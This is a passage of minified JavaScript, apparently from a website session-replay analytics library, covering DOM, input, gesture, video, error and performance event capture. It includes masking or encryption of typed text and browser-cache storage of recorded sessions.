ee(e)||(i+=`?${s.gh}=${e}`),i}static async Tb(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.Ff,i);return{data:e,hash:Sr(r)}}}return s.Ff="SHA-256",s.gh="original-resource-name",s})(),Br=(()=>{class s extends Ps{constructor(){super(),this.Ra="cssrm://",this.ve=0,this.Ps=!1}isListening(t){return!s.isSupported()||!Di.isDOMEvent(t)?!1:t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){switch(t.domEvent){case"initialDOM":case"nodesAdded":this.Ab(t);break;case"attributeChanged":this.Rb(t);break;case"characterDataChanged":this.Cb(t);break}return t}disableOnlineAssets(){this.Ps=!1}enableOnlineAssets(){this.Ps=!0}isOnlineAssetsActivated(){return this.Ps}Ab(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)st.traverse(i,(r,o)=>{if(r.nodeType===vi.TEXT_NODE&&o){this.Ib(r,o.localName);return}if(!js.isElement(r))return;let c=ye(r.attributes,l=>l.name==="style");if(c&&(c.value=this.Ca(c.value)),this.Pb(r)||this.Ob(r,o)){let l=ye(r.attributes,f=>f.name==="src");l&&l.value&&(l.value=this.$f(l.value));let h=ye(r.attributes,f=>f.name==="srcset");if(h){h.value=this.zf(h.value);return}}if(this.Nb(r)&&this.Ps){let l=ye(r.attributes,h=>h.name==="href");if(!l||!l.value)return;this.ve++,this.Pn(ve(l.value),this.ve,!0),this.Mb(r,l,this.ve)}})}Mb(t,e,i){csArray.prototype.push.call(t.attributes,{name:"data-cs-original-href",namespaceURI:"",value:e.value}),e.value=this.Ra+i}Ib(t,e){if(!t||e!=="style")return;let i=this.Ca(t.data);i!==null&&(t.data=i)}Cb(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Ca(t.newValue);e!==null&&(t.newValue=e)}Rb(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Ca(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.$f(t.newValue)),i&&(t.newValue=this.zf(t.newValue)))}$f(t){return ee(t)||this.Ps?(this.ve++,this.Pn(t,this.ve,!1,P.now()),this.Ra+this.ve):t}zf(t){if(!this.Ps)return t;let e=t,i=Ro(t),r=P.now();for(let o of i)this.ve++,this.Pn(ve(o),this.ve,!1,r),e=csString.prototype.replace.call(e,o,this.Ra+this.ve);return e}Ca(t){let e=di(t),i=t,r=P.now();for(let o of e){let c=ee(o);if(!(c||this.Ps)||this.kb(o))continue;this.ve++,i=csString.prototype.replace.call(i,o,this.Ra+this.ve);let l=Hd(o);c?this.Pn(o,this.ve,!1,r):this.Ps&&(l?this.Pn(o,this.ve,!0,r):this.Pn(ve(o),this.ve,!1,r))}return i}Pn(t,e,i,r=P.now()){let o=i?nc.toCSSStaticResourceEvent:nc.toStaticResourceEvent,c=new Ao(async l=>{try{let h=await o(t,e,r,this.Ps);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}});this.emitEvent(c)}Pb(t){return t.localName==="img"}Ob(t,e){return t.localName==="source"&&!!e&&e.localName==="picture"}Nb(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Ic()&&Mu()&&!!csArray.from}kb(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return ne([Et("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Vy=(()=>{class s extends Ps{constructor(t){super(),this.Z=t}isListening(t){return Di.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){return t.domEvent==="initialDOM"&&(t.initialDOM.baseURI=this.Z.anonymizeUrl(t.initialDOM.baseURI)),t}}return ne([Et("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ar="textarea",jy=(()=>{class s extends Ps{isListening(t){return Di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){switch(t.domEvent){case"initialDOM":this.Db(t);break;case"nodesAdded":this.xb(t);break;case"characterDataChanged":this.Lb(t);break}return t}Db(t){st.traverse(t.initialDOM,(e,i)=>{(this.Gf(e,i)||this.qf(e))&&(e.data=this.mh(e.data))})}xb(t){for(let e of t.nodes)st.traverse(e,(i,r)=>{(this.Ub(i,r,t)||this.qf(i))&&(i.data=this.mh(i.data))})}Lb(t){var e;(t.parentLocalName===ar||!((e=t.targetProps)===null||e===void 0)&&e.editableNode)&&(t.newValue=this.mh(t.newValue))}mh(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Ub(t,e,i){return this.Vb(t,i)||this.Gf(t,e)}Vb(t,e){return t.nodeType===3&&e.targetLocalName===ar}Gf(t,e){return t.nodeType===3&&Y(e)&&e.localName===ar}qf(t){return t.nodeType===3&&Me.isEditableNode(t)}}return ne([Et("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Hy=(()=>{class s{constructor(t){this.A=t,this.zt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){pt(this.zt),this.yh()}yh(){this.resizeListener()}disconnect(){ft(this.zt)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.A(t)}}return Z([C("resize")],s.prototype,"resizeListener",null),s})(),ts=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Zi=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),tn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),By=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=Q.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in Q;function e(){return ts.LANDSCAPE}function i(){var c;switch((c=Q.screen.orientation)===null||c===void 0?void 0:c.type){case Zi.PORTRAIT_PRIMARY:case Zi.PORTRAIT_SECONDARY:return ts.PORTRAIT;case Zi.LANDSCAPE_PRIMARY:case Zi.LANDSCAPE_SECONDARY:return ts.LANDSCAPE;default:return ts.PORTRAIT}}function r(){switch(window.orientation){case tn.PORTRAIT:case tn.PORTRAIT_REVERSE:return ts.PORTRAIT;case tn.LANDSCAPE:case tn.LANDSCAPE_REVERSE:return ts.LANDSCAPE;default:return ts.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),Fy=(()=>{class s extends oe{constructor(){super(...arguments),this.Eh=null,this.Sh=null,this.Vs=new Hy(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=By.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.jb(t);if(e!==this.Eh||i!==this.Sh){this.Eh=e,this.Sh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}jb(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===ts.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.Vs.observe()}onStop(){this.Eh=null,this.Sh=null,this.Vs.disconnect()}}return s})();function $y(s){let n=csEventtarget.apply(s);return n&&ht(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var zy=(()=>{class s extends oe{constructor(){super(),this.Wf=t=>{let e=$y(t);e&&this.vh(e,t.type)},this.de=new Ks((t,e)=>{switch(e){case"initial":case"added":this.Yf(t);break;case"removed":this.Xf(t);break}}),this.B=new ue((t,e)=>{(e==="initial"||e==="added")&&this.Hb(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&rt.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Yf(document),this.de.observe(),this.B.observe("video")}onStop(){this.Xf(document),this.de.disconnect(),this.B.disconnect()}vh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=nt(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Kr(()=>this.produceEvent(o))}}Hb(t){for(let e of t)this.vh(e,"seeked"),s.isPlaying(e)&&this.vh(e,"play")}Yf(t){for(let e of["play","pause","seeked"])pt({type:e,listener:this.Wf,boundElement:t})}Xf(t){for(let e of["play","pause","seeked"])ft({type:e,listener:this.Wf,boundElement:t})}}return s})();function Gy(s){return s.nodeName==="SELECT"}function Co(s){return s.nodeName==="INPUT"}function qy(s){return s.nodeName==="TEXTAREA"||Co(s)&&!Ol(s)&&!Nl(s)}function Ol(s){return Co(s)&&s.type==="number"}function Nl(s){return Co(s)&&(s.type==="checkbox"||s.type==="radio")}var Wy=(()=>{class s extends oe{constructor(t){super(),this.ot=t,this._h=new Kp("low"),this.On=e=>this.inputHandler(e),this.Oi=[],this.Bb(),this.Fb(),this.B=new ue(e=>{for(let i of e)this.bh(i)&&Ut(()=>{this.Th(i,nt(i))},"low")}),this.de=new Ks((e,i)=>{switch(i){case"initial":case"added":pt({type:"change",listener:this.On,boundElement:e});break;case"removed":ft({type:"change",boundElement:e,listener:this.On});break}})}onStart(){pt({type:"keyup",boundElement:document,listener:this.On}),pt({type:"change",boundElement:document,listener:this.On}),q(this.Oi,t=>t.activate()),this.B.observe(csArray.prototype.join.call(s.$b,",")),this.de.observe()}onStop(){ft({type:"keyup",boundElement:document,listener:this.On}),ft({type:"change",boundElement:document,listener:this.On}),q(this.Oi,t=>t.deactivate()),this.B.disconnect(),this.de.disconnect(),this._h.clear()}Th(t,e){var i,r,o;if(this._h.has(t))return;if(this._h.add(t),Gy(t)){let h={type:"InputEvent",inputType:"select",target:nt(t),selectedIndex:t.selectedIndex,timestamp:P.now()};this.produceEvent(h);return}if(Nl(t)){let h={type:"InputEvent",inputType:"checkable",target:nt(t),checked:t.checked,timestamp:P.now()};this.produceEvent(h);return}let c=qy(t),l=Ol(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ot)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ot)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:P.now()});return}let f=l?"0":"\u2022",d={type:"InputEvent",inputType:"text",target:nt(t),value:csString.prototype.replace.call(h,/\S/g,f),timestamp:P.now()};this.produceEvent(d)}}inputHandler(t){if(!this.isStarted)return;let e=At(t),i=nt(e);!i||!this.bh(e)||rt.isConnected(e)&&Ut(()=>{this.Th(e,i)},"low")}Bb(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}Fb(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=vn(t.prototype,e,(o,c,l)=>{if(l!==c&&rt.isConnected(o)){let h=i?o.parentElement:o;this.zb(h)}});r&&csArray.prototype.push.call(this.Oi,r)}bh(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(bn(t)||so(t)||Tn(t))}zb(t){if(this.isStarted&&rt.isConnected(t)){let e=nt(t);e&&this.bh(t)&&Ut(()=>{this.Th(t,e)},"low")}}}return s.$b=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],ne([ct()],s.prototype,"inputHandler",null),ne([C()],s.prototype,"trackChanges",null),s})();var Yy=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.oi=[],this.nt=[],this.Gb=t}next(t){this.nt.length===this.Gb&&csArray.prototype.shift.call(this.nt),csArray.prototype.push.call(this.nt,t),this.nt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.oi)e(t)}subscribe(t){if(ye(this.oi,i=>t===i))return()=>{this.oi=csArray.prototype.filter.call(this.oi,i=>i!==t)};csArray.prototype.push.call(this.oi,t);for(let i of this.nt)t(i);return()=>{this.oi=csArray.prototype.filter.call(this.oi,i=>i!==t)}}clear(){this.nt=[]}hasObservers(){return this.oi.length>0}}return s})(),Ml=(()=>{var s;class n{constructor(e){this.A=e}observe(){this.qb=s.Vr.subscribe(e=>this.A(e)),s.Ia||(s.Ia=!0,s.Ur.observe(),$t(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Is.add(i),s.Vr.next(i)}))}disconnect(){s.Ia&&(this.qb(),s.Vr.hasObservers()||(s.Ia=!1,s.Ur.disconnect(),s.Vr.clear(),s.Is.clear()))}}return s=n,n.Is=new Pi,n.Vr=new Yy,n.Wb=Cs(t=>{Ut(()=>{for(let e of t)e.type==="childList"&&q(e.addedNodes,i=>{$t(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Is.has(o)||(s.Is.add(o),s.Vr.next(o))})})})},"ElementObserver.findAllElements"),n.Ia=!1,n.Ur=new re(s.Wb),Z([C()],n.prototype,"observe",null),Z([C()],n.prototype,"disconnect",null),n})(),Xy=(()=>{class s extends oe{constructor(){super(),this.Ts=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.Yb=as("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||dd(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=Cn(this.Yb);this.jr=new Ml(e=>t.push(e)),this.ni=new Set}onStart(){this.Ts&&this.jr.observe()}onStop(){this.ni.clear(),this.jr.disconnect()}async register(t){this.ni.has(t)||(this.ni.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return ne([C()],s.prototype,"register",null),s})(),rc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Kf(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.Xb(t))}static Xb(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Hi=i,s.Nn(i))}static Zn(t){this.Kb(t),this.Hi&&t(this.Hi),this.Ue||this.Jb()}static Kb(t){this.kt.add(t)}static Qb(t){this.kt.delete(t)}static Jb(){if(this.Hr||(this.Hr=this.Kf()),!this.Hr){this.Hi||(this.Hi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Nn(this.Hi);return}this.Hr.observe({type:"navigation",buffered:!0}),this.Ue=!0}static Nn(t){this.kt.forEach(e=>e(t))}static er(t){this.Qb(t),this.kt.size===0&&this.Br()}static Br(){var t;this.Ue&&((t=this.Hr)===null||t===void 0||t.disconnect(),this.Ue=!1,this.Hi=null,this.Hr=this.Kf())}constructor(t){this.A=t}observe(){s.Zn(this.A)}disconnect(){s.er(this.A)}}return s.Ue=!1,s.kt=new Set,s.Hi=null,s})(),Ky=(()=>{class s extends oe{constructor(){super(...arguments),this.Pa=null,this.Jf=new rc(t=>{if(this.Pa)return;let e=this.Zb(t);e&&(this.Pa=e,this.produceEvent(e))})}onStart(){if(this.Pa){this.produceEvent(this.Pa);return}this.Jf.observe()}onStop(){this.Jf.disconnect()}Zb(t){let e=rc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:P.now()}}}return s})(),Jy="touchstart",Qy="touchmove",Zy="touchend",kl=(()=>{class s{constructor(t){this.A=t}observe(){s.Qf&&s.Ah(this.A)}disconnect(){s.Qf&&s.Rh(this.A)}static tT(t,e){csArray.prototype.forEach.call(Le(s.kt),i=>i(t,e))}static Ah(t){s.kt.has(t)||(s.kt.add(t),s.kt.size===1&&(s.Fr.onGesture(s.tT),csArray.prototype.forEach.call(s.Bs,e=>pt(e))))}static Rh(t){s.kt.delete(t),s.kt.size===0&&csArray.prototype.forEach.call(s.Bs,e=>ft(e))}static Ch(t){if(s.Fr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Fr.processActionDown(t);break;case"touchmove":s.Fr.processActionMove();break;case"touchend":s.Fr.processActionUp(t);break}}}return s.Bs=[{boundElement:Q.document,type:Jy,listener:n=>s.Ch(n)},{boundElement:Q.document,type:Qy,listener:n=>s.Ch(n)},{boundElement:Q.document,type:Zy,listener:n=>s.Ch(n)}],s.Qf=Pr.isGestureDetectionSupported(),s.kt=new Set,s.Fr=new Pr,s})(),tE=(()=>{class s extends oe{constructor(){super(),this.$r=new kl(this.$c.bind(this))}onStart(){this.$r.observe()}onStop(){this.$r.disconnect()}$c(t){let e=this.eT(t);e&&this.produceEvent(e)}eT(t){return this.sT(t)?{type:"Gesture",targetId:nt(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}sT(t){return t.target!==null&&!(ht(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),eE=(()=>{class s extends oe{constructor(){super(...arguments),this.Zf=new Rl(t=>this.Oa(t))}Oa({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||ee(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Zf.observe()}onStop(){this.Zf.disconnect()}}return s})(),sE=(()=>{class s extends Ps{constructor(t){super(),this.iT=t,this.Vl=1024,this.jl=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=tt.truncate(t.message,this.Vl,tt.ELLIPSIS),t.filename=tt.truncate(t.filename,this.jl,tt.ELLIPSIS),this.iT(t)}}return s})(),iE=(()=>{class s extends oe{constructor(t){super(),this.Tt=t,this.tg=new bl(e=>{this.nT(e)},{levels:this.Tt.consoleMessageLevels})}nT(t){let e=this.kl(t.logs);if(e.length===0||!this.Dl(t.origin,this.Tt.validHostnames))return;let i=cs(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:Tl(r,...o),attributes:{csLogLevel:t.level}})}kl(t){for(let e=0;e<t.length;e++)if(ie(t[e]))return[];return t}Dl(t,e){if(t===void 0||t==="")return!1;let i=Yc(t);return!!Si(i,e)}onStart(){this.tg.observe()}onStop(){this.tg.disconnect()}}return s})(),nE=(()=>{class s extends Ps{constructor(t){super(),this.rT=t,this.oT=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=tt.truncate(t.message,this.oT,tt.ELLIPSIS),this.rT(t)}}return ne([Et("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Us=[],Fr=!1,Dl=Cs(oE,"executeTasks");function rE(s){if(csArray.prototype.push.call(Us,s),!Fr){for(let n=0;n<3;n++)csSetTimeout(Dl);Fr=!0}}function oE(){let s=csDate.now();for(let n=0;n<Us.length;n++)if(Us[n](),csDate.now()-s>=35){Us=csArray.prototype.slice.call(Us,n+1),csSetTimeout(Dl);return}Us=[],Fr=!1}var Ke=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),xl=(()=>{class s{constructor(){this.Dt=new bi,this.Pt=Ke.Stopped,this.A=null,this.eg=t=>{this.Pt===Ke.Stopped||!t||(this.A(t),this.sg())}}get queueLength(){return this.Dt.length}start(t){if(this.A)throw new Error("callback already set");this.Pt=Ke.Started,this.A=t}push(t){this.Dt.push(t),this.Ih()}stop(){this.A=null,this.Pt=Ke.Stopped,this.Dt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),q(i,h=>h.subscribe(f=>l.push(f))),i=[c]}let o=new aE(r);return q(i,c=>c.subscribe(l=>o.push(l))),o}ig(){return this.Pt===Ke.Stopped}rs(){return this.Pt===Ke.Processing}sg(){if(!this.ig()){if(this.Dt.isEmpty){this.Pt=Ke.Completed;return}this.Pt=Ke.Processing,rE(()=>{let t=this.Dt.pop();t instanceof Ao?t.complete(this.eg):this.eg(t)})}}Ih(){this.ig()||this.rs()||this.sg()}}return s})(),aE=(()=>{class s extends xl{constructor(t){super(),this.ng=t}get queueLength(){return csArray.prototype.reduce.call(this.ng,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),q(this.ng,t=>t.stop())}}return s})(),cE=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.F=!1,this.kt=[]}get pendingEvents(){var t,e;return(e=(t=this.Dt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.F)throw new Error("Recording is already started.");let t=this.kt;this.Dt=xl.pipe(this.producers,this.processors),this.Dt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),q(this.producers,e=>e.start()),q(this.processors,e=>e.start()),this.F=!0}stop(){this.Dt.stop(),this.kt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.F=!1,this.kt=[]}subscribe(t){if(this.F)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.kt,t),()=>this.kt=csArray.prototype.filter.call(this.kt,e=>e!==t)}}return s})(),lE=(()=>{class s{constructor(t){this.Na={},this.ke=new Mn(t)}save({key:t,metadata:e,events:i}){this.ke.isThresholdReached()||(this.ke.addString(t),typeof i=="string"?this.ke.addString(i):this.ke.addArrayBuffer(i),!this.ke.isThresholdReached()&&(this.Na[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.aT(),i=>{let r=this.Na[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.cT(i))}),e.length!==0&&(t(e),this.ke.reset())}aT(){return Object.keys(this.Na)}cT(t){delete this.Na[t]}}return s})(),Je=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),hE=(()=>{class s{constructor(t,e,i){this.En=t,this.lT=i,this.Bi=Je.NOT_STARTED,this.Ma=[],this.Ph=0,this.hT=self.origin,this.Me=typeof window=="object"?"":"worker-",this.ke=new Mn(e),this.$l()}async $l(){await this.rg(),this.Bi===Je.READY?this.uT():this.lT(this.Ma)}uT(){csArray.prototype.forEach.call(this.Ma,t=>{this.save(t)}),this.Ma=[]}async save(t){try{if(this.Bi===Je.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ma,t);return}if(this.Bi!==Je.READY||this.ke.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.ke.addString(e),typeof r=="string"?this.ke.addString(r):this.ke.addArrayBuffer(r),this.ke.isThresholdReached())return;await this.re.put(`${this.hT}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.re&&(await this.rg(),this.Bi!==Je.READY)||this.dT(t)}async rg(){try{this.Bi=Je.OPEN_IN_PROGRESS,this.re=await self.caches.open(`${this.Me}${this.En}`),this.Bi=Je.READY}catch{this.Bi=Je.OPEN_FAILED}}async dT(t){try{if(this.Ph++,this.Ph>1)return;let e=await this.re.keys();if(e.length===0)return;let i=await this.re.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((f,d)=>{l[d]=f}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(f=>({metadata:l,events:f})):c.arrayBuffer().then(f=>({metadata:l,events:f}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.re.delete(c))),t(o),this.ke.reset()}catch{}finally{this.Ph--}}}return s})(),uE=(()=>{class s{constructor(t){try{this.pT(t)}catch{this.Oh()}}pT(t){self.caches?this.fT(t):this.Oh()}save(t){this.ka.save(t)}recover(t){this.ka.recover(t)}fT(t){this.ka=new hE(t,s.og,e=>{this.Oh(e)})}Oh(t){this.ka=new lE(s.og),t&&csArray.prototype.forEach.call(t,e=>{this.ka.save(e)})}}return s.og=1024*1024*16,s})(),dE=(()=>{class s{constructor(t,e){this.S=t,this.R=e,this.zr=te.ETR_DISABLED,this.Da=te.ETR_PENDING,this.Nh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return this.ag()&&e===te.ETR_SAVED_SESSION?e:this.zr}onEventTriggerRecording(t,e){switch(e){case rs.ETR_PAGE:this.cg(te.ETR_SAVED_PAGE);break;case rs.ETR_LEGACY:case rs.ETR_SESSION:this.cg(te.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===U.RECORDING_TEMPORARILY?this.Nh=!0:this.Nh=!1,t===U.ANALYTICS_ONLY&&e===Wt.ETR_ON?this.lg(this.Da):this.lg(te.ETR_DISABLED)}lg(t){this.zr=t,this.Da=te.ETR_PENDING,this.hg(t),this.S.emitRecordingContextChange()}cg(t){this.Nh?Number(t)>Number(this.Da)&&(this.Da=t):this.ag()&&Number(t)>Number(this.zr)&&(this.zr=t,this.hg(t),this.S.emitRecordingContextChange())}hg(t){let e=this.R.getSession();e!==null&&e.etrStatus===te.ETR_NOT_SAVED_SESSION&&t===te.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}ag(){return this.zr!==te.ETR_DISABLED}}return s})(),L=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n